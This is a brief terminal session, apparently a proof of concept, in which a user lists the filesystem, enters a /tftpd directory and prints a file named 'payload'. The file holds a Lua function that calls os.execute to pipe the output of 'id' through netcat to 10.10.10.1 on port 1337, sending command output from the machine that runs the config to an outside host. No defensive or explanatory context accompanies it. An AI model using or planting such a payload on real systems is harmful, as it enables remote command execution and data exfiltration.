 clb@ubuntu /
ls
bin etc lib lost+found proc snap tftpd vmlinuz
boot home lib32 media root srv tmp vmlinuz.old
cdrom initrd.img lib64 mnt run swapfile usr
dev initrd.img.old libx32 opt sbin sys var
clb@ubuntu /
cd tftpd
clb@ubuntu /tftpd
ls
payload
clb@ubuntu /tftpd
cat payload
function config_test(config)
  os.execute("id | nc 10.10.10.1 1337")
end